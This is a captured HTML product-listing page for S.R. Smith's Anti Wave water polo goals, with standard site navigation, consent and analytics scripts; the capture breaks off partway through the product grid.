

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.srsmith.com/en-au/products/water-polo-equipment/
body_size: 9224
content:

<!DOCTYPE html>
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8 ie"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9 ie"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="en" class="no-js">
<!--<![endif]-->
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-rbsA2VBKQhggwzxH7pPCaAqO46MgnOM80zW1RWuH61DGLwZJEdK2Kadq2F9CUG65" crossorigin="anonymous">

        <title>Water Polo Equipment - Official S.R. Smith Products</title>
            <meta name="description" content="Anti Wave water polo goals have set the standard for international competitions for decades. Get product brochures, data sheets and more." />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    
    <meta name="facebook-domain-verification" content="pgmgbdeeyfnp9mulxr7bjk1oswifoo" />

    <!-- Open Graph data -->
    <meta property="og:title" content="Water Polo Equipment - Official S.R. Smith Products" />
    <meta property="og:url" content="https://www.srsmith.com/en-au/products/water-polo-equipment/" />
    <meta property="og:type" content="website" />
    <meta property="og:description" content="Anti Wave water polo goals have set the standard for international competitions for decades. Get product brochures, data sheets and more." />
    <meta property="og:image" content="https://www.srsmith.com/media/177050/two-guys-and-water-polo-ball.jpg?width=800&mode=crop" />

    <script>
        var resetDate = new Date('2023-04-01T08:30:00');
        var oldPolicyDays = 384;
        var allCookies = document.cookie.split(';');
        var policyCookies = [];
        var expireDate = new Date('2000-01-01T00:00:00'); // arbitrary old date to expire a cookie
        var policyExpirationDate;
        allCookies.forEach(function (cookie) {
            cookie = cookie.trim();
            if (cookie.indexOf('osano_consentmanager') >= 0) {
                policyCookies.push(cookie);
                if (cookie.indexOf('osano_consentmanager_expdate') >= 0) {
                    var cookieParts = cookie.split('=');
                    var expValue = parseInt(cookieParts.length > 1 ? cookieParts[1] : '');
                    if (!isNaN(expValue)) {
                        policyExpirationDate = new Date(expValue);
                    }
                }
            }
        });

        if (policyExpirationDate) {
            // use the oldPolicyDays count to calculate when policy cookie was set
            policyExpirationDate.setTime(policyExpirationDate.getTime() - oldPolicyDays * 1000 * 60 * 60 * 24);
            if (resetDate > policyExpirationDate) {
                localStorage.removeItem('osano_consentmanager_tattles-iframe');
                localStorage.removeItem('osano_consentmanager_expdate');
                localStorage.removeItem('osano_consentmanager_tattles-ignore');
                localStorage.removeItem('osano_consentmanager_tattles-script');
                localStorage.removeItem('osano_consentmanager_uuid');
                localStorage.removeItem('osano_consentmanager_tattles-cookie');
                localStorage.removeItem('osano_consentmanager');

                policyCookies.forEach(function (cookie) {
                    var cookieParts = cookie.split('=');
                    document.cookie = cookieParts[0] + '=; expires=' + expireDate.toUTCString() + '; domain=srsmith.com; path=/; Secure';
                });
            }
        }
    </script>

    
    <script src="https://cmp.osano.com/6ola9SUNx7LY11QC/23e488da-bb59-49c2-b331-9e2e15422663/osano.js"></script>

    <!-- Start Related Language Page links -->
    

    <!-- End Related Language Page links-->

    
    


    

    <link rel="stylesheet" href="/Css/externals/mmenu.css?v=18ccc4dc5080d179ded98742215052fe" />
    <link rel="stylesheet" href="/Css/externals/hamburgers.min.css?v=575c1ed99c1dd9e3e1c5cfe4bd8f1816" />
    <link rel="stylesheet" href="/Css/styles-v7.min.css?v=e91ce3a398bd72bbc5ef8b1f1827cae3" />




    <!-- Font Awesome-->
    <script src="https://kit.fontawesome.com/57f622f379.js" crossorigin="anonymous"></script>
    

            <link rel="alternate" hreflang="en-au" href="https://www.srsmith.com/en-au/products/water-polo-equipment/" />
            <link rel="canonical" href="https://www.srsmith.com/en-au/products/water-polo-equipment/" />

    <link rel="shortcut icon" href="/favicon.ico" />

    
    

    <script>dataLayer = [];</script>
    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return; n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            }; if (!f._fbq) f._fbq = n;
            n.push = n; n.loaded = !0; n.version = '2.0'; n.queue = []; t = b.createElement(e); t.async = !0;
            t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)
        }(window,
            document, 'script', '//connect.facebook.net/en_US/fbevents.js');

        fbq('init', '157152677980834');
        fbq('track', "PageView");</script>
    <noscript>
        <img height="1" width="1" style="display:none"
             src="https://www.facebook.com/tr?id=157152677980834&ev=PageView&noscript=1" />
    </noscript>
    <!-- End Facebook Pixel Code -->


    <!-- Popover subset -->
    <link rel="stylesheet" href="/Scripts/vendor/popover/css/popover.css?v=dfaec37bcdc313b43821f75f9c4a4d2c" />

    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-NH3C89B');</script>
    <!-- End Google Tag Manager -->
    
    

</head>
<body class="ProductList" id="top">
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NH3C89B"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="wrapper">
        


<header class="header-srs">
    <div class="container-lg">
        <div class="header-content">
            <div class="header-left">
                <div class="logo-header">
                    <a href="/en-au/" class="srs-logo">
                        <img class="upmc-logo" src="/css/images/logo.png" alt="S.R.Smith">
                    </a>
                </div>
            </div>
            <div class="header-right">
                        <div class="dropdown srs-header-dropdown">
                            <button class="srs-btn dropdown-toggle" type="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="srs-btn-label">Pool Owners</span> <span class="fa-thin fa-angle-down"></span>
                            </button>
                            <ul class="dropdown-menu" aria-labelledby="IDforPoolOwners">
                                    <li><a class="dropdown-item hd-top-level" href="/en-au/pool-owners/">All Pool Owners <span class="fa-thin fa-arrow-right"></span></a></li>
                                                                        <li><a class="dropdown-item" href="/en-au/products/residential-products/">Discover Products</a></li>
                                        <li><a class="dropdown-item" href="/en-au/where-to-buy/">Find a Dealer</a></li>
                                        <li><a class="dropdown-item" href="/en-au/customer-service/product-registration/">Register Your Product</a></li>
                            </ul>
                        </div>
                        <div class="dropdown srs-header-dropdown">
                            <button class="srs-btn dropdown-toggle" type="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="srs-btn-label">Trade Central</span> <span class="fa-thin fa-angle-down"></span>
                            </button>
                            <ul class="dropdown-menu" aria-labelledby="IDforPoolOwners">
                                    <li><a class="dropdown-item hd-top-level" href="/en-au/trade-central/">All Trade Resources <span class="fa-thin fa-arrow-right"></span></a></li>
                                                                        <li><a class="dropdown-item" href="/en-au/specifier-central/">Download Product Specs</a></li>
                                        <li><a class="dropdown-item" href="/en-au/customer-service/warranty-claim/">Submit a Warranty Claim</a></li>
                                        <li><a class="dropdown-item" href="/en-us/contact-us/">Contact Support</a></li>
                            </ul>
                        </div>
                <div class="contact-link-position">
                        <a href="/en-au/contact-us/" class="contact-link">Contact Us</a>


                </div>
                <div id="country-node-wrapper" class="dropdown">
                    <button class="dropdown-toggle country-description-block" id="langDropdown" data-bs-toggle="dropdown" aria-expanded="false">
                            <div class="flag en-au"></div>

                        <span class="fa-thin fa-angle-down"></span>
                    </button>
                    


<ul id="lang" class="dropdown-menu" aria-labelledby="langDropdown">
                <li><a class="dropdown-item" data-culture="en-us" href="/en-us">United States</a></li>
                <li><a class="dropdown-item" data-culture="en-au" href="/en-au">Australia</a></li>
                <li><a class="dropdown-item" data-culture="en-eu" href="/en-eu">Europe</a></li>
                <li><a class="dropdown-item" data-culture="es-es" href="/es-es">Spain</a></li>
                <li><a class="dropdown-item" data-culture="fr-fr" href="/fr-fr">France</a></li>


</ul>

                </div>
                <a href="javascript:;" class="header-search-button" data-open-aria-label="open site search" data-close-aria-label="Close Search" aria-label="open site search" id="search-toggle">
                    <span class="far fa-search"></span>
                </a>
                    <a href="/en-au/where-to-buy/" class="wtb-mobile-link" aria-label="Where To Buy"><span class="fa-solid fa-location-check"></span></a>
                <a href="#srs-mobileMenu" class="hamburger hamburger--slider" aria-label="open mobile menu">
                    <span class="hamburger-box">
                        <span class="hamburger-inner"></span>
                        <span lang="en" class="sr-only">Mobile Menu</span>
                    </span>
                </a>
            </div>
        </div>
    </div>
</header>
<div class="search-dropdown" aria-expanded="false">
    <div class="container">
        <form id="cludo-search-form" class="box-search" role="search" method="GET" action="/en-au/search-results/" novalidate="novalidate">
            <label for="txtNavSearch">Search:</label>
            <input type="text" class="srs-input" id="txtNavSearch" name="keywords" aria-label="Search">
            <button type="submit" id="search-button" class="srs-btn">Search</button>
            <a href="javascript:;" class="close-search" aria-label="Close Search"><span class="sr-only">Close Search</span><span class="fa fa-times"></span></a>
        </form>
    </div>
</div>
        


<div class="top-nav-section">
    <div class="container-lg">
        <nav class="srs-top-navigation">
            <ul class="top-level">
                        <li class="dropdown">
                            <a href="#" id="main-nav-1" class="btn dropdown-toggle" role="button" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-expanded="false">Commercial <span class="fa-thin fa-angle-down"></span></a>
                            <div class="dropdown-menu w-100 srs-meganav" aria-labelledby="main-nav-1">
                                <div class="container-lg">
                                        <div class="row">
                                            <h2 class="primary-meganav-title"><a href="/en-au/products/commercial-products/">Commercial Products <span class="fa-thin fa-arrow-right"></span></a></h2>
                                        </div>
                                    <div class="row d-flex justify-content-between">
                                        <div class="col-md-6 py-0">
                                            <div class="meganav-content">
                                                    <h2 class="meganav-title">Featured Products</h2>
                                                                                                    <div class="meganav-features">
                                                        <div class="row">
                                                                <div class="col-md-4">
                                                                    <a class="meganav-card" href="/en-au/products/commercial-products/starting-blocks-and-racing/">
                                                                                <div class="srs-card">
                                                                                    <div class="srs-card-image">
                                                                                        <img src="/media/181006/anti-wave-650-launch-923x730.jpg?mode=pad&amp;width=193&amp;height=148&amp;bgcolor=fff&amp;rnd=133096358535100000" alt="Thumbnail for Starting Blocks &amp; Racing" title="Starting Blocks &amp; Racing">
                                                                                    </div>
                                                                                </div>
                                                                        <h2 class="meganav-card-title">Starting Blocks &amp; Racing</h2>
                                                                    </a>
                                                                </div>
                                                                <div class="col-md-4">
                                                                    <a class="meganav-card" href="/en-au/products/commercial-products/lane-lines-and-storage/">
                                                                                    <div class="srs-card">
                                                                                        <div class="srs-card-image">
                                                                                            <img src="/media/176252/lane-lines-in-pool-923x730.jpg?mode=pad&amp;width=193&amp;height=148&amp;bgcolor=fff&amp;rnd=133084483683430000" alt="Thumbnail for Lane Lines &amp; Storage" title="Lane Lines &amp; Storage">
                                                                                        </div>
                                                                                    </div>
                                                                        <h2 class="meganav-card-title">Lane Lines &amp; Storage</h2>
                                                                    </a>
                                                                </div>
                                                                <div class="col-md-4">
                                                                    <a class="meganav-card" href="/en-au/products/commercial-products/commercial-ladders-and-rails/">
                                                                                <div class="srs-card">
                                                                                    <div class="srs-card-image">
                                                                                        <img src="/media/180590/custom-rails-commercial-pool-923x730.jpg?mode=pad&amp;width=193&amp;height=148&amp;bgcolor=fff&amp;rnd=132797597810770000" alt="Thumbnail for Ladders &amp; Rails" title="Ladders &amp; Rails">
                                                                                    </div>
                                                                                </div>
                                                                        <h2 class="meganav-card-title">Ladders &amp; Rails</h2>
                                                                    </a>
                                                                </div>
                                                        </div>
                                                    </div>
                                            </div>
                                        </div>
                                        <div class="col-md-4 py-0">
                                            <div class="meganav-content right">
                                                    <h2 class="meganav-title">Additional Commercial Products</h2>
                                                                                                    <ul class="meganav-link-list">
                                                            <li><a href="/en-au/products/commercial-products/pool-access/">Pool Access</a></li>
                                                            <li><a href="/en-au/products/commercial-products/water-polo-equipment/">Water Polo Equipment</a></li>
                                                            <li><a href="/en-au/products/commercial-products/lifeguard-chairs/">Lifeguard Chairs</a></li>
                                                            <li><a href="/en-au/products/commercial-products/in-pool-furniture/">In-Pool Furniture</a></li>
                                                            <li><a href="/en-au/products/commercial-products/pool-slides/">Pool Slides</a></li>
                                                            <li><a href="/en-au/products/commercial-products/pool-games/">Pool Games</a></li>
                                                            <li><a href="/en-au/products/commercial-products/pool-grating/">Pool Grating</a></li>
                                                            <li><a href="/en-au/products/commercial-products/parts-and-accessories/">Parts &amp; Accessories</a></li>
                                                    </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li>
                        <li class="dropdown">
                            <a href="#" id="main-nav-2" class="btn dropdown-toggle" role="button" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-expanded="false">Residential <span class="fa-thin fa-angle-down"></span></a>
                            <div class="dropdown-menu w-100 srs-meganav" aria-labelledby="main-nav-2">
                                <div class="container-lg">
                                        <div class="row">
                                            <h2 class="primary-meganav-title"><a href="/en-au/products/residential-products/">Residential Products <span class="fa-thin fa-arrow-right"></span></a></h2>
                                        </div>
                                    <div class="row d-flex justify-content-between">
                                        <div class="col-md-6 py-0">
                                            <div class="meganav-content">
                                                    <h2 class="meganav-title">Featured Products</h2>
                                                                                                    <div class="meganav-features">
                                                        <div class="row">
                                                                <div class="col-md-4">
                                                                    <a class="meganav-card" href="/en-au/products/residential-products/in-pool-furniture/">
                                                                                <div class="srs-card">
                                                                                    <div class="srs-card-image">
                                                                                        <img src="/media/180146/r-series-lounger-923x730.jpg?mode=pad&amp;width=193&amp;height=148&amp;bgcolor=fff&amp;rnd=133976778926030000" alt="Thumbnail for In-Pool Furniture" title="In-Pool Furniture">
                                                                                    </div>
                                                                                </div>
                                                                        <h2 class="meganav-card-title">In-Pool Furniture</h2>
                                                                    </a>
                                                                </div>
                                                                <div class="col-md-4">
                                                                    <a class="meganav-card" href="/en-au/products/residential-products/pool-slides/">
                                                                                <div class="srs-card">
                                                                                    <div class="srs-card-image">
                                                                                        <img src="/media/180709/slideaway-pool-slide-923x730.jpg?mode=pad&amp;width=193&amp;height=148&amp;bgcolor=fff&amp;rnd=132926200899470000" alt="Thumbnail for Pool Slides" title="Pool Slides">
                                                                                    </div>
                                                                                </div>
                                                                        <h2 class="meganav-card-title">Pool Slides</h2>
                                                                    </a>
                                                                </div>
                                                        </div>
                                                    </div>
                                            </div>
                                        </div>
                                        <div class="col-md-4 py-0">
                                            <div class="meganav-content right">
                                                    <h2 class="meganav-title">Additional Residential Products</h2>
                                                                                                    <ul class="meganav-link-list">
                                                            <li><a href="/en-au/products/residential-products/ladders-and-rails/">Ladders &amp; Rails</a></li>
                                                            <li><a href="/en-au/products/residential-products/pool-games/">Pool Games</a></li>
                                                            <li><a href="/en-au/products/residential-products/diving-boards/">Diving Boards</a></li>
                                                            <li><a href="/en-au/products/residential-products/pool-access/">Pool Access</a></li>
                                                            <li><a href="/en-au/products/residential-products/parts-and-accessories/">Parts &amp; Accessories</a></li>
                                                    </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li>
                        <li class="dropdown">
                            <a href="#" id="main-nav-3" class="btn dropdown-toggle" role="button" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-expanded="false">Pool Programming <span class="fa-thin fa-angle-down"></span></a>
                            <div class="dropdown-menu w-100 srs-meganav" aria-labelledby="main-nav-3">
                                <div class="container-lg">
                                        <div class="row">
                                            <h2 class="primary-meganav-title"><a href="/en-au/products/pool-programming-products/">Pool Programming Products <span class="fa-thin fa-arrow-right"></span></a></h2>
                                        </div>
                                    <div class="row d-flex justify-content-between">
                                        <div class="col-md-6 py-0">
                                            <div class="meganav-content">
                                                    <h2 class="meganav-title">Featured Products</h2>
                                                                                                    <div class="meganav-features">
                                                        <div class="row">
                                                                <div class="col-md-4">
                                                                    <a class="meganav-card" href="/en-au/products/pool-programming-products/swimwall-systems/">
                                                                                    <div class="srs-card">
                                                                                        <div class="srs-card-image">
                                                                                            <img src="/media/179729/swimwall-underwater-923x730.jpg?mode=pad&amp;width=193&amp;height=148&amp;bgcolor=fff&amp;rnd=133077570197570000" alt="Thumbnail for SwimWall Systems" title="SwimWall Systems">
                                                                                        </div>
                                                                                    </div>
                                                                        <h2 class="meganav-card-title">SwimWall Systems</h2>
                                                                    </a>
                                                                </div>
                                                                <div class="col-md-4">
                                                                    <a class="meganav-card" href="/en-au/products/pool-programming-products/moveable-bulkheads/">
                                                                                    <div class="srs-card">
                                                                                        <div class="srs-card-image">
                                                                                            <img src="/media/176225/srs_bulkhead-highres.jpg?mode=pad&amp;width=193&amp;height=148&amp;bgcolor=fff&amp;rnd=132007897359400000" alt="Thumbnail for Moveable Bulkheads" title="Moveable Bulkheads">
                                                                                        </div>
                                                                                    </div>
                                                                        <h2 class="meganav-card-title">Moveable Bulkheads</h2>
                                                                    </a>
                                                                </div>
                                                        </div>
                                                    </div>
                                            </div>
                                        </div>
                                        <div class="col-md-4 py-0">
                                            <div class="meganav-content right">
                                                    <h2 class="meganav-title">Additional Pool Programming Products</h2>
                                                                                                    <ul class="meganav-link-list">
                                                            <li><a href="/en-au/products/pool-programming-products/moveable-floors/">Moveable Floors</a></li>
                                                            <li><a href="/en-au/products/pool-programming-products/endwalls/">Endwalls</a></li>
                                                    </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li>
                        <li class="dropdown">
                            <a href="#" id="main-nav-4" class="btn dropdown-toggle" role="button" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-expanded="false">Pool Access <span class="fa-thin fa-angle-down"></span></a>
                            <div class="dropdown-menu w-100 srs-meganav" aria-labelledby="main-nav-4">
                                <div class="container-lg">
                                        <div class="row">
                                            <h2 class="primary-meganav-title"><a href="/en-au/products/pool-access-products/">Pool Access Products <span class="fa-thin fa-arrow-right"></span></a></h2>
                                        </div>
                                    <div class="row d-flex justify-content-between">
                                        <div class="col-md-6 py-0">
                                            <div class="meganav-content">
                                                    <h2 class="meganav-title">Featured Products</h2>
                                                                                                    <div class="meganav-features">
                                                        <div class="row">
                                                                <div class="col-md-4">
                                                                    <a class="meganav-card" href="/en-au/products/pool-access/axs2-lift/">
                                                                                    <div class="srs-card">
                                                                                        <div class="srs-card-image">
                                                                                            <img src="/media/180272/axs2-product-image-923x730.jpg?mode=pad&amp;width=193&amp;height=148&amp;bgcolor=fff&amp;rnd=133004825282870000" alt="Thumbnail for aXs2" title="aXs2">
                                                                                        </div>
                                                                                    </div>
                                                                        <h2 class="meganav-card-title">aXs2</h2>
                                                                    </a>
                                                                </div>
                                                                <div class="col-md-4">
                                                                    <a class="meganav-card" href="/en-au/products/pool-access/splash-lift/">
                                                                                    <div class="srs-card">
                                                                                        <div class="srs-card-image">
                                                                                            <img src="/media/180283/splash-product-image-923x730.jpg?mode=pad&amp;width=193&amp;height=148&amp;bgcolor=fff&amp;rnd=133004870924270000" alt="Thumbnail for Splash!" title="Splash!">
                                                                                        </div>
                                                                                    </div>
                                                                        <h2 class="meganav-card-title">Splash!</h2>
                                                                    </a>
                                                                </div>
                                                                <div class="col-md-4">
                                                                    <a class="meganav-card" href="/en-au/products/pool-access/pal2-lift/">
                                                                                    <div class="srs-card">
                                                                                        <div class="srs-card-image">
                                                                                            <img src="/media/180281/pal2-product-image-923x730.jpg?mode=pad&amp;width=193&amp;height=148&amp;bgcolor=fff&amp;rnd=133004822189870000" alt="Thumbnail for PAL2" title="PAL2">
                                                                                        </div>
                                                                                    </div>
                                                                        <h2 class="meganav-card-title">PAL2</h2>
                                                                    </a>
                                                                </div>
                                                        </div>
                                                    </div>
                                            </div>
                                        </div>
                                        <div class="col-md-4 py-0">
                                            <div class="meganav-content right">
                                                    <h2 class="meganav-title">All Accessibility Products</h2>
                                                                                                    <ul class="meganav-link-list">
                                                            <li><a href="/en-au/products/pool-access-products/pool-lifts/">All Pool Lifts</a></li>
                                                            <li><a href="/en-au/products/pool-access-products/parts-and-accessories/">Parts &amp; Accessories</a></li>
                                                            <li><a href="/en-au/products/pool-access-products/ladders-and-rails/">Ladders and Rails</a></li>
                                                    </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li>
            </ul>
                <a class="wtb-button" href="/en-au/where-to-buy/"><span class="fa-solid fa-location-check"></span> Where To Buy</a>

        </nav>
    </div>
</div>

        



<nav id="srs-mobileMenu">
    <ul>
        <li>
            <form id="cludo-search-form" class="box-search" role="search" method="GET" action="/en-au/search-results/" novalidate="novalidate">
                <input type="text" placeholder="Search" class="srs-input" id="txtNavSearch" name="keywords" aria-label="Search">
                <button type="submit" id="search-button" class="srs-btn">Search</button>
            </form>
        </li>

                <li class="highlight-link">
                    <a href="/en-au/pool-owners/">Pool Owners</a>
                        <ul>
                                <li><a href="/en-au/products/residential-products/">Discover Products</a></li>
                                <li><a href="/en-au/where-to-buy/">Find a Dealer</a></li>
                                <li><a href="/en-au/customer-service/product-registration/">Register Your Product</a></li>
                        </ul>
                </li>
                <li class="highlight-link">
                    <a href="/en-au/trade-central/">Trade Central</a>
                        <ul>
                                <li><a href="/en-au/specifier-central/">Download Product Specs</a></li>
                                <li><a href="/en-au/customer-service/warranty-claim/">Submit a Warranty Claim</a></li>
                                <li><a href="/en-us/contact-us/">Contact Support</a></li>
                        </ul>
                </li>
                        <li>
                    <a href="/en-au/products/commercial-products/">Commercial</a>
                        <ul>
                                    <li><a href="/en-au/products/commercial-products/starting-blocks-and-racing/">Starting Blocks &amp; Racing</a></li>
                                    <li><a href="/en-au/products/commercial-products/lane-lines-and-storage/">Lane Lines &amp; Storage</a></li>
                                    <li><a href="/en-au/products/commercial-products/commercial-ladders-and-rails/">Ladders &amp; Rails</a></li>

                                    <li><a href="/en-au/products/commercial-products/pool-access/">Pool Access</a></li>
                                    <li><a href="/en-au/products/commercial-products/water-polo-equipment/">Water Polo Equipment</a></li>
                                    <li><a href="/en-au/products/commercial-products/lifeguard-chairs/">Lifeguard Chairs</a></li>
                                    <li><a href="/en-au/products/commercial-products/in-pool-furniture/">In-Pool Furniture</a></li>
                                    <li><a href="/en-au/products/commercial-products/pool-slides/">Pool Slides</a></li>
                                    <li><a href="/en-au/products/commercial-products/pool-games/">Pool Games</a></li>
                                    <li><a href="/en-au/products/commercial-products/pool-grating/">Pool Grating</a></li>
                                    <li><a href="/en-au/products/commercial-products/parts-and-accessories/">Parts &amp; Accessories</a></li>
                        </ul>
                </li>
                <li>
                    <a href="/en-au/products/residential-products/">Residential</a>
                        <ul>
                                    <li><a href="/en-au/products/residential-products/in-pool-furniture/">In-Pool Furniture</a></li>
                                    <li><a href="/en-au/products/residential-products/pool-slides/">Pool Slides</a></li>

                                    <li><a href="/en-au/products/residential-products/ladders-and-rails/">Ladders &amp; Rails</a></li>
                                    <li><a href="/en-au/products/residential-products/pool-games/">Pool Games</a></li>
                                    <li><a href="/en-au/products/residential-products/diving-boards/">Diving Boards</a></li>
                                    <li><a href="/en-au/products/residential-products/pool-access/">Pool Access</a></li>
                                    <li><a href="/en-au/products/residential-products/parts-and-accessories/">Parts &amp; Accessories</a></li>
                        </ul>
                </li>
                <li>
                    <a href="/en-au/products/pool-programming-products/">Pool Programming</a>
                        <ul>
                                    <li><a href="/en-au/products/pool-programming-products/swimwall-systems/">SwimWall Systems</a></li>
                                    <li><a href="/en-au/products/pool-programming-products/moveable-bulkheads/">Moveable Bulkheads</a></li>

                                    <li><a href="/en-au/products/pool-programming-products/moveable-floors/">Moveable Floors</a></li>
                                    <li><a href="/en-au/products/pool-programming-products/endwalls/">Endwalls</a></li>
                        </ul>
                </li>
                <li>
                    <a href="/en-au/products/pool-access-products/">Pool Access</a>
                        <ul>
                                    <li><a href="/en-au/products/pool-access/axs2-lift/">aXs2</a></li>
                                    <li><a href="/en-au/products/pool-access/splash-lift/">Splash!</a></li>
                                    <li><a href="/en-au/products/pool-access/pal2-lift/">PAL2</a></li>

                                    <li><a href="/en-au/products/pool-access-products/pool-lifts/">All Pool Lifts</a></li>
                                    <li><a href="/en-au/products/pool-access-products/parts-and-accessories/">Parts &amp; Accessories</a></li>
                                    <li><a href="/en-au/products/pool-access-products/ladders-and-rails/">Ladders and Rails</a></li>
                        </ul>
                </li>
                <li><a href="/en-au/contact-us/">Contact Us</a></li>
    </ul>
</nav>


        

    <div id="banner"  style="background: scroll gray url(/media/177050/two-guys-and-water-polo-ball.jpg?anchor=center&mode=crop&width=1920&height=850&rnd=132775777062300000) center no-repeat; background-size: cover;">
        <div class="breadcrumb">
            <div class="container">
                <span>
                    You are here:
                    <a href="/en-au/products/">S.R.Smith Pool Deck Products</a>
                    <span><i class="icon-angle-right"></i> Water Polo Equipment</span>
                </span>
            </div>
        </div>
        <div class="overlay ">
            <div class="container">
                <h1>Water Polo Equipment</h1>
                    <p class="text-center">Anti Wave water polo goals have set the standard for international competitions for decades, making several Olympic appearances.</p>

            </div>
            <div class="share">
    <span>share this page</span>
    <ul>
        <li class="twitter">
            <a href="https://twitter.com/share?url=&via=srsmithllc&text=From S.R.Smith:" target="_blank">
                <i class="icon-twitter2"></i>
            </a>
        </li>
        <li class="envelope-email">
            <a href="mailto:Enter Pool Professional Email?subject=I am interested in this S.R.Smith Product&body=" target="_blank">
                <i class="icon-envelope"></i>
            </a>
        </li>

    </ul>
</div>
        </div>
    </div>


        




<div class="main-wrapper">


    <main id="content" class="container-lg" role="main">

        

        





    <ul class="row category-picker">
            <li class="text-center col-md-3">
                <div class="productCard">
                    <a href="/en-au/products/water-polo-equipment/anti-wave-pro-1080-goal/">

                                                        <img src="/media/177337/anti-wave-pro-1080-goal-knockout.jpg?anchor=center&amp;mode=crop&amp;width=300&amp;height=230&amp;rnd=132007898606500000" alt="Thumbnail for Anti Wave Pro 1080 Goal - High Res" title="Anti Wave Pro 1080 Goal - High Res" />
                        <div class="cardText">
                            <h2 class="prodCatTitle">Anti Wave Pro 1080 Goal</h2>
                        </div>
                    </a>
                </div>
            </li>
            <li class="text-center col-md-3">
                <div class="productCard">
                    <a href="/en-au/products/water-polo-equipment/anti-wave-pro-750-goal/">

                                                        <img src="/media/177338/anti-wave-pro-750-goal_knockout.jpg?anchor=center&amp;mode=crop&amp;width=300&amp;height=230&amp;rnd=132007898612430000" alt="Thumbnail for Anti Wave Pro 750 Goal, No Background - High Res" title="Anti Wave Pro 750 Goal, No Background - High Res" />
                        <div class="cardText">
                            <h2 class="prodCatTitle">Anti Wave Pro 750 Goal</h2>
                        </div>
                    </a>
                </div>
            </li>
            <li class="text-center col-md-3">
                <div class="productCard">
                    <a href="/en-au/products/water-polo-equipment/anti-wave-club-folding-goal/">

                                                        <img src="/media/176287/anti-wave-club-goal_knockout.jpg?anchor=center&amp;mode=crop&amp;width=300&amp;height=230&amp;rnd=132007898416400000" alt="Thumbnail for Anti Wave Club Folding Goal - High Res" title="Anti Wave Club Folding Goal - High Res" />
                        <div class="cardText">
